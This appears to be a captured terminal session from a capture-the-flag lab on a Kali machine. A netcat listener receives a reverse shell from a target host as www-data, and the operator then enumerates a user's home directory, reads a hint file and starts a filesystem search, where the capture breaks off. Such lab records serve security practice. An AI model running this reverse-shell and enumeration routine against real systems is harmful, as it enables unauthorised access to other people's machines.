 hackhunt@kali: ~
hackhunt@kali: ~
hackhunt@kali: ~/Downloads
(hackhunt㉿kali)-[~]
$ nc -lvp 1234
listening on [any] 1234 ...
10.10.145.107: inverse host lookup failed: Unknown host
connect to [10.9.0.79] from (UNKNOWN) [10.10.145.107] 48908
Linux ip-10-10-145-107 5.15.0-138-generic #148~20.04.1-Ubuntu SMP Fri Mar 28 14:32:35 UTC 2025 x86_64 x86_64 x86_64
 05:36:50 up  3:33,  0 users,  load average: 0.02, 0.04, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /home/
$ ls
elyana
ubuntu
$ cd elyana
$ ls
hint.txt
user.txt
$ cat user.txt
cat: user.txt: Permission denied
$ cat hint.txt
Elyana's user password is hidden in the system. Find it ;)
$ find /